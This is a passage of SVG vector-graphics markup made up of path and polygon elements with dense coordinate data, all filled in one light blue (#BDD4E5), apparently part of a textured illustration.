                        <path d="M3.5015,8.5285 C3.5035,8.5075 3.5055,8.4905 3.5085,8.4715 L3.4915,8.4835 L3.5015,8.5285 Z" id="Fill-661" fill="#BDD4E5"></path>
                        <path d="M6.51369041,8.377 C6.49469041,8.454 6.47569041,8.539 6.45469041,8.623 C6.50969041,8.431 6.59069041,8.382 6.51369041,8.377" id="Fill-663" fill="#BDD4E5"></path>
                        <path d="M1.4805,7.558 C1.4995,7.489 1.5095,7.456 1.5195,7.442 C1.5135,7.445 1.5075,7.449 1.5015,7.454 C1.4925,7.495 1.4835,7.533 1.4805,7.558" id="Fill-665" fill="#BDD4E5"></path>
                        <path d="M3.4725,7.4715 L3.5275,7.5285 C3.5155,7.4965 3.4955,7.4775 3.4725,7.4715" id="Fill-667" fill="#BDD4E5"></path>
                        <path d="M5.488,7.51553915 L5.512,7.48753915 C5.509,7.47953915 5.501,7.48653915 5.488,7.51553915" id="Fill-669" fill="#BDD4E5"></path>
                        <path d="M3.50010178,7.401 C3.48610178,7.5 3.48410178,7.559 3.48710178,7.599 C3.49510178,7.578 3.50210178,7.561 3.51410178,7.53 L3.50010178,7.401 Z" id="Fill-671" fill="#BDD4E5"></path>
                        <path d="M6.5,8.5015 L6.5,8.4985 L6.5,8.5015 Z" id="Fill-673" fill="#BDD4E5"></path>
                        <path d="M6.56065285,9.7009018 C6.5474195,9.71693387 6.5513895,9.68987976 6.55800618,9.66132265 C6.5628584,9.66032064 6.56859285,9.65781563 6.57697397,9.6503006 L6.58270843,9.63476954 C6.57388619,9.65981964 6.5663873,9.68336673 6.56065285,9.7009018 M6.70577856,8.72995992 C6.7110719,8.73747495 6.7185708,8.74098196 6.72739303,8.74298597 C6.71636524,8.79008016 6.70092633,8.83717435 6.69651522,8.83316633 C6.70798412,8.80310621 6.70269078,8.77204409 6.70577856,8.72995992 M7.50022056,8.56813627 C7.47419497,8.55460922 7.43846493,8.73597194 7.40405823,8.83466934 C7.35818262,8.87324649 7.42611381,8.6998998 7.44067049,8.60571142 C7.40758712,8.64529058 7.34627261,8.80160321 7.33348037,8.78907816 C7.34053816,8.75951904 7.34097927,8.74799599 7.35421262,8.71292585 C7.29333921,8.84519038 7.28936921,8.69689379 7.21482135,8.86372745 C7.21835024,8.84769539 7.22143802,8.83266533 7.22452581,8.81863727 C7.20335245,8.90881764 7.1786502,8.99849699 7.1596824,9.06212425 C7.14733127,9.06112224 7.1063079,9.16533066 7.13453904,9.04859719 C7.1407146,9.05460922 7.15483017,9.00851703 7.16806352,8.97344689 L7.14115571,9.01903808 C7.17644464,8.8491984 7.17468019,8.96793587 7.2090869,8.84519038 C7.16938685,8.89028056 7.10233789,9.01703407 7.09704455,8.96342685 C7.13850904,8.8001002 7.15615351,8.9248497 7.1711513,8.77154309 L7.18306131,8.84418838 C7.23246581,8.58016032 7.19541244,8.86823647 7.25187472,8.58717435 C7.22717247,8.52655311 7.18570798,8.65430862 7.16056462,8.59318637 C7.12704014,8.68036072 7.12615792,8.72745491 7.09263344,8.81462926 C6.99294221,8.95741483 7.16321129,8.39128257 7.06352007,8.59318637 C7.0229378,8.69789579 6.96162329,8.90130261 6.96338774,8.78256513 L7.02382003,8.60270541 C6.99205999,8.57114228 6.92942214,8.85871743 6.92456992,8.72144289 C6.95191884,8.65180361 6.97088663,8.67134269 6.97132775,8.64729459 C6.98632554,8.49348697 6.92456992,8.74498998 6.90516101,8.73797595 L6.94618438,8.5741483 C6.89986767,8.58567134 6.82355536,8.68737475 6.77150419,8.70140281 C6.78738421,8.65380762 6.80855757,8.60571142 6.81208646,8.55260521 C6.73445082,8.61372745 6.69916189,8.49048096 6.67225408,8.3752505 L6.61314513,8.50851703 C6.60873401,8.50551102 6.62196736,8.44188377 6.63431848,8.41683367 C6.62770181,8.35621242 6.60873401,8.50551102 6.58403176,8.55711423 C6.56947508,8.56312625 6.59020732,8.47094188 6.60917512,8.43136273 C6.5399206,8.53757515 6.43493604,8.65180361 6.4371416,8.48747495 L6.45566828,8.44839679 C6.4411116,8.38076152 6.34406705,8.7244489 6.35112483,8.58416834 L6.36347596,8.56062124 C6.31407146,8.47695391 6.20776356,8.58066132 6.21393913,8.3512024 C6.15041906,8.5511022 6.17291575,8.23897796 6.09395677,8.52004008 C6.09351566,8.36723447 6.1177768,8.32014028 6.08998677,8.20841683 C6.07895898,8.19038076 6.02205558,8.37775551 5.99691222,8.40130261 L6.03573004,8.25300601 L5.97088663,8.4003006 L6.00485223,8.21893788 L5.97882664,8.25150301 C5.98279665,8.26252505 5.97485664,8.32264529 5.96294663,8.36472946 C5.91971769,8.42334669 5.92721659,8.24048096 5.9466255,8.16482966 L5.85355095,8.26903808 C5.8707543,8.20991984 5.8857521,8.19288577 5.90383767,8.15781563 C5.83237759,8.29809619 5.93868549,8 5.87251875,8.12825651 C5.86810763,8.16332665 5.8478165,8.21593186 5.83899427,8.24549098 C5.8478165,8.1508016 5.81429202,8.13927856 5.7794442,8.16833667 L5.81120423,8.06813627 C5.77282753,8.02705411 5.703573,8.08567134 5.65328628,8.06663327 C5.65946184,8.12024048 5.60961623,8.29609218 5.59020732,8.30811623 L5.62461403,8.1497996 C5.59020732,8.24348697 5.62505514,8.21392786 5.57520953,8.3261523 C5.56065285,8.30160321 5.6082929,8.14378758 5.63211292,8.09619238 L5.59550066,8.14328657 C5.60564623,8.09569138 5.61755624,8.07264529 5.63387737,8.01352705 C5.59991178,8.10771543 5.63475959,7.84318637 5.5778562,8.00801603 L5.58888399,7.96092184 C5.53859727,7.94288577 5.501985,7.98897796 5.45875607,7.98296593 C5.42346714,8.11823647 5.41508602,8.08316633 5.37494486,8.18837675 C5.35597706,8.13527054 5.34936039,8.01803607 5.31010146,8.01803607 C5.26687252,8.07665331 5.27348919,8.13026052 5.24172916,8.20691383 C5.27084252,8.08316633 5.23158359,8.08266533 5.27304808,8 C5.22408469,8.00601202 5.21041023,8.00651303 5.13056903,8.08867735 C5.12351125,8.14128257 5.12483458,8.16583166 5.11116012,8.20641283 C5.09572122,8.22344689 5.10101456,8.14729459 5.11733569,8.08867735 L5.12307014,8.07665331 C5.01499779,8.24148297 5.06969563,7.67034068 4.95588884,7.91182365 L4.9620644,7.8997996 L4.87781209,8.01803607 C4.8592854,7.98897796 4.91486546,7.92935872 4.91574768,7.84769539 C4.8098809,8.03607214 4.83590648,7.79008016 4.7565064,7.91282565 C4.81032201,7.53707415 4.62505514,7.8992986 4.63387737,7.65130261 L4.6157918,7.73797595 C4.58314954,7.81813627 4.61270401,7.68436874 4.6082929,7.66132265 C4.59373622,7.72845691 4.60344067,7.74298597 4.58447287,7.78757515 C4.45522717,7.85771543 4.39876489,7.59519038 4.30966034,7.48396794 C4.27569475,7.4488978 4.18129687,7.92234469 4.18085576,7.70190381 L4.23290693,7.54659319 C4.10807234,7.71342685 4.0723423,7.48997996 3.95677106,7.62975952 C3.9695633,7.59418838 3.9810322,7.54609218 3.9885311,7.5490982 C3.99911778,7.42785571 3.92898103,7.5255511 3.90648434,7.62024048 C3.897221,7.60571142 3.92368769,7.53356713 3.9276577,7.48296593 C3.92721659,7.40931864 3.8517865,7.61923848 3.86987208,7.500501 C3.87295986,7.48146293 3.88354654,7.46442886 3.88839876,7.45641283 C3.86501985,7.50951904 3.84208205,7.42685371 3.8213498,7.56412826 C3.80679312,7.49148297 3.75165417,7.60721443 3.74680194,7.52104208 C3.69739744,7.66633267 3.71371857,7.43386774 3.66034407,7.64478958 C3.71239524,7.4258517 3.64931628,7.45240481 3.60785179,7.5501002 C3.62902514,7.48597194 3.60741067,7.47695391 3.63520071,7.38727455 C3.61358624,7.38376754 3.58491398,7.41933868 3.5628584,7.53306613 C3.58403176,7.25901804 3.4371416,7.72144289 3.49139832,7.37875752 C3.40229378,7.47845691 3.32642258,7.54108216 3.25893251,7.57665331 C3.31010146,7.35821643 3.32598147,7.57264529 3.37494486,7.34218437 C3.30127922,7.41683367 3.22849581,7.59569138 3.18791354,7.52755511 C3.18085576,7.49348697 3.2165858,7.43486974 3.22937803,7.3987976 C3.15615351,7.47344689 3.13101015,7.3496994 3.05734451,7.45541082 C3.06131451,7.43486974 3.07190119,7.41432866 3.08028231,7.3987976 C3.06925452,7.40330661 3.06572563,7.36022044 3.04455227,7.46042084 L3.05955007,7.43587174 C3.04234671,7.58466934 2.95588884,7.72745491 2.93736215,7.80310621 C3.01632113,7.52204409 2.90648434,7.71843687 3.01102779,7.36422846 C3.00088222,7.38176353 2.98279665,7.42635271 2.96912219,7.49348697 C2.96471107,7.47144289 2.97000441,7.43186373 2.99603,7.35871743 C2.9505955,7.40380762 2.9391266,7.51302605 2.90957212,7.50200401 C2.9201588,7.45390782 2.93074548,7.43687375 2.94618438,7.38126253 C2.91001323,7.47044088 2.87428319,7.56062124 2.85707984,7.51252505 C2.86501985,7.48396794 2.8707543,7.44488978 2.87781209,7.44789579 C2.83061315,7.4498998 2.74812528,7.67735471 2.72033524,7.57264529 C2.77988531,7.36723447 2.7185708,7.498998 2.75562417,7.31663327 L2.71768858,7.36372745 L2.70930745,7.45490982 C2.68681076,7.44539078 2.63828849,7.57214429 2.63167181,7.50751503 L2.66475518,7.43687375 L2.61446846,7.45941884 L2.6237318,7.53507014 C2.58094398,7.62274549 2.57697397,7.76603206 2.55756506,7.70691383 C2.56771063,7.68987976 2.53506837,7.69839679 2.54609616,7.58817635 L2.54653727,7.58767535 C2.52315836,7.64228457 2.49845611,7.6998998 2.49095721,7.6503006 C2.49933833,7.59118236 2.53771504,7.4504008 2.54344949,7.41082164 C2.49977944,7.55961924 2.48081165,7.43837675 2.43273048,7.59619238 C2.44508161,7.55961924 2.46581385,7.46442886 2.46846052,7.44438878 L2.43273048,7.56513026 C2.43096603,7.52304609 2.43317159,7.50350701 2.45125717,7.42785571 C2.42390825,7.39629259 2.41199824,7.66132265 2.39567711,7.5511022 C2.40052933,7.54208417 2.403176,7.52304609 2.41332157,7.50651303 C2.38641376,7.44438878 2.32421703,7.56462926 2.30216145,7.49448898 C2.33039259,7.30861723 2.34186149,7.45791583 2.36259374,7.3001002 C2.30569034,7.31963928 2.2130569,7.49098196 2.17335686,7.43537074 L2.17776798,7.45791583 C2.11733569,7.71442886 2.16894574,7.32064128 2.11910013,7.43587174 C2.12880459,7.41833667 2.15659462,7.29408818 2.14909572,7.32264529 C2.12395236,7.27204409 2.06749007,7.36823647 2.00044111,7.43587174 L2.02073225,7.37124248 C2.01279224,7.30661323 1.97573886,7.32314629 1.96118218,7.28757515 C1.94089105,7.35220441 1.93118659,7.33817635 1.91883547,7.43637275 C1.93118659,7.04058116 1.7529775,7.60621242 1.75959418,7.2760521 C1.76665196,7.27705411 1.78826643,7.22194389 1.78253198,7.22044088 L1.72077636,7.26903808 C1.70136745,7.38276553 1.71327746,7.33867735 1.70577856,7.42935872 C1.68592854,7.49448898 1.6616674,7.54258517 1.64931628,7.53957916 C1.68636965,7.47044088 1.68592854,7.35821643 1.68901632,7.29308617 C1.68151742,7.32765531 1.67357742,7.36523046 1.66607852,7.4008016 C1.68107631,7.19338677 1.61623291,7.62625251 1.6082929,7.48196393 L1.62240847,7.42334669 C1.60299956,7.4504008 1.57476842,7.5255511 1.56418174,7.50501002 C1.58491398,7.37274549 1.59020732,7.44739479 1.61314513,7.34018036 C1.59153066,7.34268537 1.52404058,7.57765531 1.5324217,7.44288577 C1.54786061,7.40831663 1.56021173,7.41132265 1.57609175,7.37725451 C1.58756065,7.21843687 1.57697397,7.25701403 1.56771063,7.22895792 L1.56815174,7.23296593 L1.54830172,7.15430862 L1.54874283,7.19839679 C1.45566828,7.53256513 1.48522276,7.24749499 1.40714601,7.46192385 C1.48169387,7.25901804 1.43670049,7.34118236 1.46890163,7.19388778 C1.46846052,7.1503006 1.46449052,7.1012024 1.47684164,7.06012024 C1.4371416,7.1753507 1.46846052,6.95891784 1.41155712,7.12825651 C1.42037936,7.08016032 1.39523599,7.11923848 1.42302603,7 C1.39435377,7.03206413 1.41111601,7.08416834 1.39788266,7.14378758 C1.33348037,7.29809619 1.36171151,6.92735471 1.27172475,7.13927856 C1.21393913,7.22094188 1.17512131,7.38026052 1.12307014,7.4509018 C1.12571681,7.37174349 1.16674019,7.27955912 1.16674019,7.27955912 C1.16100573,7.20490982 1.14336127,7.21392786 1.11336568,7.26352705 C1.12571681,7.22294589 1.12880459,7.18687375 1.1332157,7.13176353 C1.11557124,7.14028056 1.08954566,7.30310621 1.08292898,7.22745491 C1.09660344,7.1748497 1.1177768,7.09118236 1.13542126,7.03957916 C1.10939568,7.07915832 1.07410675,7.16382766 1.04719894,7.20240481 C1.05822673,7.11773547 1.08292898,7.07915832 1.10013233,7.0260521 C1.0723423,7.05861723 1.03176004,7.08817635 1,7.21793587 L1.00397,7.26853707 C0.995588884,7.27254509 1.02205558,7.15430862 1.03220115,7.13176353 C1.07013674,7.03306613 1.04896339,7.18386774 1.04058227,7.23196393 L1.02161447,7.25901804 C0.981032201,7.54258517 1.08292898,7.22745491 1.1063079,7.250501 L1.05602117,7.45140281 L1.11557124,7.28907816 C1.11116012,7.34368737 1.09263344,7.45791583 1.07410675,7.48547094 C1.07322453,7.59068136 1.10498456,7.41733467 1.098809,7.53356713 C1.09704455,7.5511022 1.09439788,7.56112224 1.09175121,7.56863727 L1.1217468,7.51252505 C1.10983679,7.55460922 1.09660344,7.65681363 1.0913101,7.6247495 C1.10101456,7.750501 1.17423908,7.48547094 1.15659462,7.64278557 L1.15130128,7.65480962 C1.21085135,7.59719439 1.18482576,7.50651303 1.25408028,7.34018036 L1.20467578,7.71392786 L1.23864138,7.56563126 C1.24217027,7.57214429 1.24966917,7.58617234 1.23599471,7.64529058 C1.2739303,7.54759519 1.24569916,7.57965932 1.27525364,7.48597194 C1.27128363,7.62725451 1.35024261,7.43787575 1.30833701,7.67685371 C1.33921482,7.56613226 1.30392589,7.58416834 1.34406705,7.51152305 C1.29995589,7.76903808 1.38067931,7.4749499 1.37803264,7.59769539 C1.3458315,7.72795591 1.33965593,7.65330661 1.33700926,7.7760521 C1.39435377,7.55661323 1.36788708,7.83567134 1.39391266,7.79759519 C1.43008381,7.62024048 1.44684605,7.73296593 1.48786943,7.68186373 C1.47419497,7.74048096 1.52359947,7.79358717 1.53771504,7.86472946 L1.53153948,7.89428858 C1.57256286,7.71643287 1.59417733,7.75751503 1.62196736,7.7259519 C1.59947067,7.83266533 1.58756065,7.8742485 1.5663873,7.91933868 L1.58579621,7.9238477 C1.60211734,7.86723447 1.61402735,7.83867735 1.63078959,7.82164329 L1.59858844,7.95390782 C1.62593736,7.95340681 1.68239965,7.80961924 1.69739744,7.90781563 C1.72474636,7.78306613 1.74194971,7.55260521 1.79400088,7.47845691 C1.78164976,7.54659319 1.75915307,7.66232465 1.74459638,7.68737475 C1.74944861,7.67985972 1.76665196,7.63426854 1.76665196,7.66482966 L1.72959859,7.7750501 C1.73489193,7.82865731 1.75694751,7.68186373 1.76665196,7.69589178 C1.74680194,7.79208417 1.76135862,7.76703407 1.74415527,7.84318637 C1.73886193,7.85170341 1.74194971,7.8001002 1.72959859,7.83667335 C1.73930304,7.85771543 1.74415527,7.91933868 1.73489193,7.99348697 C1.74459638,7.93837675 1.76135862,7.86372745 1.77326864,7.85420842 C1.80105867,7.85370741 1.75871195,7.97244489 1.76356418,8.0255511 C1.7834142,7.96042084 1.78561976,8.03406814 1.81561535,7.89028056 C1.82311425,7.89328657 1.81032201,7.96042084 1.80546978,8.000501 C1.83149537,7.94038076 1.8707543,7.998998 1.88751654,7.84168337 L1.88619321,7.83066132 C1.88795765,7.82815631 1.88795765,7.82765531 1.8897221,7.8251503 L1.8897221,7.8246493 L1.8897221,7.8251503 C1.96294663,7.69338677 1.96338774,7.93086172 2.0189678,7.88076152 L2.00926334,7.92885772 C2.04675783,7.88076152 2.07322453,7.91132265 2.11336568,7.81262525 C2.12130569,7.81513026 2.11292457,7.90581162 2.09748566,7.96192385 C2.12483458,7.93136273 2.13895015,7.87775551 2.14997794,7.96492986 C2.11292457,8.04308617 2.14115571,8.04108216 2.11733569,8.02054108 C2.13365682,8.06913828 2.12307014,8.14779559 2.17820909,8.0240481 C2.14292016,8.14478958 2.16453463,8.18436874 2.18482576,8.1508016 L2.18526687,8.05761523 C2.20291134,8.04358717 2.21261579,8.05811623 2.22232025,8.07164329 L2.18173798,8.23196393 C2.19188355,8.44338677 2.34671372,7.92234469 2.31627702,8.26302605 C2.35421262,8.15380762 2.30524923,8.1758517 2.34539038,8.04659319 C2.36524041,8.0751503 2.34053816,8.31412826 2.34759594,8.31713427 C2.36082929,8.41583166 2.42920159,8.08867735 2.45037494,8.15931864 C2.45831495,8.1007014 2.48742832,7.94539078 2.52492281,7.89779559 C2.54477283,7.92635271 2.50242611,8.14829659 2.47684164,8.19038076 C2.47066608,8.19388778 2.47110719,8.1748497 2.47551831,8.15531062 C2.46360829,8.1743487 2.44816939,8.19639279 2.44419938,8.26102204 L2.45963829,8.20440882 C2.45875607,8.26653307 2.49316277,8.26953908 2.46537274,8.36222445 C2.49492722,8.31212425 2.49316277,8.26953908 2.4865461,8.23597194 C2.49889722,8.32815631 2.53374504,8.25150301 2.55315395,8.31663327 C2.55491839,8.28356713 2.56506396,8.21442886 2.56991619,8.21643287 C2.600794,8.3011022 2.61446846,8.11272545 2.65152184,8.09619238 C2.6501985,8.18937876 2.59947067,8.30460922 2.64711072,8.23947896 C2.65328628,8.30460922 2.61799735,8.39428858 2.59991178,8.43887776 C2.65284517,8.33567134 2.63740626,8.52755511 2.64975739,8.55260521 L2.62417292,8.59468938 C2.63917071,8.56963928 2.6462285,8.57264529 2.6541685,8.5746493 L2.67048963,8.45691383 C2.67490075,8.47945892 2.68239965,8.48196393 2.67225408,8.53056112 C2.69739744,8.45741483 2.7071019,8.33617234 2.74768416,8.23797595 C2.74680194,8.3001002 2.79797089,8.18537074 2.7679753,8.33967936 C2.74239082,8.27705411 2.73842082,8.49448898 2.70136745,8.51052104 C2.71151301,8.49398798 2.71901191,8.49699399 2.72342303,8.51953908 C2.72121747,8.53707415 2.71504191,8.5511022 2.71063079,8.55911824 C2.71636524,8.70591182 2.76532863,8.39028056 2.80149978,8.40480962 C2.77812086,8.48947896 2.77415086,8.57064128 2.78385532,8.55360721 C2.76929863,8.54809619 2.80855757,8.40781563 2.83722982,8.34569138 C2.84605205,8.41933868 2.87384208,8.30310621 2.88486987,8.31412826 L2.87737097,8.27905812 C2.901191,8.19388778 2.91089546,8.20841683 2.93295104,8.18637275 C2.91971769,8.25350701 2.90824879,8.22795591 2.90736656,8.25951904 C2.95941773,8.11322645 2.91398324,8.42785571 2.96250551,8.33316633 C2.96162329,8.39529058 2.9276577,8.49549098 2.92942214,8.53807615 C2.98323776,8.43436874 2.93383326,8.66533066 2.98500221,8.58166333 C3.00220556,8.46342685 2.99426555,8.49098196 3.04058227,8.38476954 L2.97265108,8.45140281 L3.0419056,8.29208417 C3.02734892,8.28607214 2.99426555,8.35571142 2.98985443,8.33366733 C3.02602558,8.24348697 3.01808558,8.27154309 3.03220115,8.17334669 C3.01411557,8.35320641 3.09572122,8.08416834 3.09351566,8.20841683 L3.02823114,8.49498998 C3.03528893,8.63326653 3.12439347,8.36623246 3.15438906,8.45190381 L3.15130128,8.39779559 C3.18306131,8.28557114 3.18306131,8.39028056 3.20820468,8.34819639 C3.18570798,8.44388778 3.18703132,8.48146293 3.17953242,8.54258517 C3.19497133,8.47144289 3.21217468,8.55911824 3.25981473,8.36923848 L3.25187472,8.501002 C3.2774592,8.56362725 3.35597706,8.24098196 3.38509043,8.28406814 C3.35024261,8.38476954 3.35112483,8.45741483 3.31010146,8.5250501 C3.32157036,8.52955912 3.32862814,8.5501002 3.34406705,8.48346693 C3.33700926,8.54559118 3.40714601,8.36472946 3.39700044,8.45891784 C3.41155712,8.41783567 3.43625937,8.31813627 3.44772828,8.33016032 C3.44508161,8.3496994 3.4371416,8.37725451 3.4371416,8.37725451 C3.44772828,8.33016032 3.47287164,8.31913828 3.48522276,8.20941884 C3.45346273,8.51953908 3.59373622,8.21893788 3.56682841,8.48496994 C3.60035289,8.46092184 3.6387296,8.43937876 3.66431407,8.43937876 C3.65593295,8.46793587 3.65328628,8.48747495 3.65063961,8.4759519 C3.66299074,8.5746493 3.73489193,8.20741483 3.7490075,8.31763527 C3.73224526,8.47845691 3.70974857,8.39579158 3.70798412,8.45791583 C3.64005293,8.77354709 3.76268196,8.42785571 3.74503749,8.61923848 L3.73489193,8.63627255 C3.72915748,8.74849699 3.80943979,8.53106212 3.83546537,8.56262525 C3.83546537,8.56262525 3.8288487,8.59068136 3.82399647,8.61022044 C3.88354654,8.45591182 3.93603882,8.41533066 3.9770622,8.38026052 C3.93868549,8.500501 3.94794883,8.44088176 3.92368769,8.56763527 C3.94177327,8.55410822 3.96735774,8.36573146 4.00264667,8.33917836 C3.99558888,8.40931864 4.00088222,8.4739479 3.97220997,8.60821643 L3.94486105,8.60771543 C3.91707102,8.78406814 3.97882664,8.61172345 3.98544332,8.64629259 L3.96603441,8.72094188 C4.01058668,8.70841683 4.05602117,8.51853707 4.09483899,8.54458918 L4.10410234,8.48647295 C4.17203352,8.30511022 4.09792678,8.59819639 4.15394795,8.46543086 L4.11557124,8.65831663 C4.14159682,8.61673347 4.21261579,8.48997996 4.24834583,8.46242485 C4.19894133,8.5991984 4.14953683,8.66182365 4.10983679,8.73997996 C4.12483458,8.74599198 4.16409352,8.74148297 4.19453022,8.6497996 C4.18394354,8.66633267 4.16541685,8.71042084 4.16629907,8.67935872 C4.2205558,8.53507014 4.2624614,8.46893788 4.29157477,8.48096192 C4.197618,8.8491984 4.34671372,8.59819639 4.29907367,8.89228457 C4.38464932,8.77204409 4.38861932,8.98346693 4.45522717,8.98096192 C4.50374945,8.68687375 4.47463608,8.97845691 4.54344949,8.68186373 C4.56241729,8.66733467 4.5663873,8.6743487 4.56329951,8.69388778 L4.56329951,8.88376754 C4.55227172,8.97294589 4.53374504,8.94438878 4.51874724,9.01102204 C4.54433172,9.04358717 4.50110278,9.14028056 4.50242611,9.2249499 C4.52404058,9.11823647 4.55006617,9.07715431 4.55800618,9.12324649 L4.5663873,8.97945892 C4.64887517,8.83617234 4.54344949,9.23897796 4.62505514,9.09719439 L4.58844288,9.18587174 C4.62417292,9.13777555 4.67093075,9.21342685 4.75165417,8.98396794 C4.74724305,9.01953908 4.73224526,9.10170341 4.71724746,9.11973948 C4.76179974,9.17284569 4.89942655,8.90681363 4.90471989,9.06563126 L4.88266431,9.13677355 C4.89766211,9.11873747 4.93383326,9.00701403 4.92853992,9.08366733 C4.9201588,9.11322645 4.90648434,9.15380762 4.91001323,9.15981964 C4.92148213,9.13677355 4.96823996,9.04208417 4.97088663,9.08817635 L4.9391266,9.16583166 C4.96779885,9.27705411 5.06925452,8.99448898 5.12571681,8.95941884 C5.0723423,9.17134269 5.09616233,9.25350701 5.10763123,9.29458918 L5.09925011,9.3246493 C5.15350684,9.37074148 5.2470225,9.18286573 5.32509925,9.11873747 C5.30127922,9.36022044 5.41861491,9.25400802 5.44199382,9.40180361 C5.44331716,9.36022044 5.48566387,9.23747495 5.50154389,9.21943888 C5.50374945,9.26653307 5.57653286,9.08466934 5.52359947,9.27805611 L5.52007058,9.27304609 C5.48037053,9.46643287 5.52051169,9.4243487 5.54036171,9.43687375 L5.61005734,9.18436874 C5.56859285,9.57214429 5.79047199,9.09819639 5.7340097,9.43887776 C5.76400529,9.38026052 5.78032642,9.38677355 5.81032201,9.32765531 L5.77370975,9.46342685 C5.80105867,9.51052104 5.81561535,9.53406814 5.86943097,9.51703407 L5.83458315,9.61072144 C5.85752095,9.62825651 5.97088663,9.23046092 5.99691222,9.23046092 L5.95015439,9.43587174 C5.99603,9.44789579 5.99382444,9.64128257 6.0873401,9.47294589 C6.07851787,9.50250501 6.06131451,9.56062124 6.05205117,9.56613226 C6.07190119,9.57915832 6.09660344,9.73196393 6.16409352,9.45140281 C6.11557124,9.63226453 6.20511689,9.48496994 6.25143361,9.41382766 L6.21129246,9.54609218 C6.27790031,9.38276553 6.29157477,9.33617234 6.33259815,9.2990982 C6.33480371,9.31863727 6.30966034,9.40781563 6.31010146,9.37074148 C6.31363035,9.44839679 6.36215262,9.250501 6.36965152,9.33116232 L6.33656815,9.41282565 C6.35685929,9.43086172 6.36788708,9.38476954 6.40758712,9.28957916 C6.43670049,9.24148297 6.44243494,9.33867735 6.41288046,9.46092184 C6.43625937,9.38827655 6.47595942,9.29408818 6.47992942,9.33416834 C6.46934274,9.38026052 6.45699162,9.40681363 6.45037494,9.41933868 C6.46449052,9.52354709 6.55094839,9.28507014 6.54124393,9.4253507 C6.53021614,9.46993988 6.52580503,9.49248497 6.52404058,9.50651303 C6.4944861,9.49198397 6.4715483,9.47645291 6.47684164,9.46743487 C6.44287605,9.59018036 6.46184385,9.62074148 6.39567711,9.78356713 C6.4411116,9.69789579 6.53021614,9.50851703 6.53859727,9.5751503 C6.5359506,9.58717435 6.53374504,9.5991984 6.53021614,9.61873747 L6.52359947,9.63176353 C6.52580503,9.64579158 6.53374504,9.63627255 6.54477283,9.61723447 C6.54653727,9.64028056 6.5474195,9.65681363 6.55403617,9.66132265 C6.52933392,9.76402806 6.56815174,9.72645291 6.57873842,9.73597194 C6.61490957,9.6007014 6.62505514,9.62825651 6.64049404,9.51202405 C6.64005293,9.52254509 6.63387737,9.52705411 6.62417292,9.53006012 C6.62108513,9.53306613 6.61843846,9.53406814 6.61490957,9.54208417 L6.61887958,9.53056112 C6.60961623,9.53156313 6.59814733,9.53056112 6.58579621,9.52855711 C6.61402735,9.46342685 6.64049404,9.40981964 6.63343626,9.48947896 C6.66431407,9.40531062 6.69607411,9.31913828 6.71063079,9.27855711 C6.67622408,9.47194389 6.6806352,9.58517034 6.65328628,9.70190381 C6.71195412,9.64028056 6.75606528,9.68436874 6.85002206,9.44038076 C6.86987208,9.41182365 6.84252316,9.51753507 6.83546537,9.55811623 C6.82223202,9.58166333 6.81605646,9.5751503 6.802382,9.60971944 C6.84208205,9.55310621 6.87295986,9.60771543 6.9276577,9.43336673 C6.93250993,9.52254509 6.8667843,9.58967936 6.9126599,9.5746493 L6.89236877,9.62675351 C6.88619321,9.93486974 7.13806793,9.22094188 7.1177768,9.61172345 C7.11821791,9.58717435 7.11821791,9.5761523 7.12527569,9.54609218 C7.17291575,9.73947896 7.35950596,9.46643287 7.37847375,9.75300601 C7.38994266,9.81312625 7.42479047,9.70190381 7.46537274,9.62274549 L7.4296427,9.76853707 L7.50463167,9.61272545 C7.5778562,9.50551102 7.46934274,9.99048096 7.58359065,9.77905812 L7.60564623,9.67985972 C7.61755624,9.70440882 7.67754742,9.64328657 7.64225849,9.75350701 C7.64931628,9.73647295 7.67754742,9.65480962 7.66960741,9.70791583 L7.64843405,9.78356713 L7.72827525,9.67034068 C7.74636083,9.73747495 7.63608293,9.96693387 7.6806352,10 C7.7071019,9.97745491 7.79576533,9.8001002 7.80370534,9.74749499 C7.79752978,9.74098196 7.79929422,9.69338677 7.82046758,9.61823647 L7.84825761,9.58517034 C7.9161888,9.36523046 7.99558888,9.14328657 8,8.97294589 L7.9316277,9.09769539 L7.95368328,8.98697395 L7.97970887,8.98947896 C7.99558888,8.88326653 7.96118218,8.96943888 7.93339215,9.02705411 C7.94794883,8.96893788 7.95500662,8.92785571 7.95588884,8.90430862 L7.86634318,9.10521042 C7.88795765,9.01753507 7.92898103,8.93837675 7.9241288,8.88326653 C7.8822232,8.97645291 7.88001764,9.08216433 7.83943538,9.13827655 C7.85531539,9.03306613 7.88310543,8.95240481 7.84208205,9.03256513 C7.85663873,8.9744489 7.87031319,8.93937876 7.88398765,8.91683367 C7.85002206,8.97995992 7.83811204,8.93136273 7.79664755,9.04659319 C7.81826202,8.91683367 7.73886193,9.06112224 7.80105867,8.85170341 C7.78209087,8.9003006 7.72783414,9.00701403 7.71239524,9.01102204 C7.80899868,8.76853707 7.66784296,8.97795591 7.75165417,8.71092184 C7.6691663,8.92985972 7.65857962,8.78707415 7.59153066,8.9008016 C7.59858844,8.88376754 7.6122629,8.84869739 7.61182179,8.86122244 C7.59902955,8.83567134 7.61402735,8.76553106 7.61490957,8.71893788 C7.5588884,8.90480962 7.51918835,8.93737475 7.4715483,9.04709419 C7.50154389,8.85871743 7.5474195,8.83266533 7.58976621,8.65731463 C7.5474195,8.80861723 7.50904279,8.79408818 7.48037053,8.92334669 C7.49580944,8.80561122 7.48169387,8.86372745 7.51742391,8.70591182 C7.44772828,8.93837675 7.4905161,8.73997996 7.43581826,8.87825651 C7.44464049,8.75450902 7.49183944,8.65731463 7.44552272,8.71843687 C7.45302161,8.64228457 7.50022056,8.56813627 7.50022056,8.56813627" id="Fill-675" fill="#BDD4E5"></path>
                        <path d="M6.4955,9.54 C6.5005,9.535 6.5095,9.523 6.5095,9.523 C6.5125,9.498 6.5155,9.477 6.5165,9.459 L6.4835,9.541 L6.4955,9.54 Z" id="Fill-677" fill="#BDD4E5"></path>
                        <path d="M2.4975,7.513 L2.4985,7.52 C2.4995,7.509 2.5005,7.497 2.5025,7.48 C2.5005,7.493 2.4995,7.502 2.4975,7.513" id="Fill-679" fill="#BDD4E5"></path>
                        <polygon id="Fill-681" fill="#BDD4E5" points="5.5055 7.466 5.4855 7.534 5.5145 7.478"></polygon>
                        <path d="M1.496,7.536 C1.5,7.512 1.504,7.486 1.504,7.464 C1.502,7.482 1.499,7.508 1.496,7.536" id="Fill-683" fill="#BDD4E5"></path>
                        <path d="M1.51,7.5535 L1.49,7.4465 C1.496,7.5065 1.502,7.5355 1.51,7.5535" id="Fill-685" fill="#BDD4E5"></path>
